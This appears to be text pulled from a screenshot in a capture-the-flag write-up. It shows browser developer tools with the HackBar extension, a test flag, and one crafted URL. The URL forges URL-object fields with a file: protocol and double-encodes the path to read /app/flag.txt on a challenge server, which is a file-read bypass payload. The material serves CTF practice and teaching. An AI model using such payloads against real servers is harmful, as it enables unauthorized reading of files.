 corctf{test_flag}
Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://121.5.52.46:2333/?file[href]=/app/fl%2561g.txt&file[origin]=1&file[protocol]=file:&file[hostname]=&file[pathname]=/app/fl%2561g.txt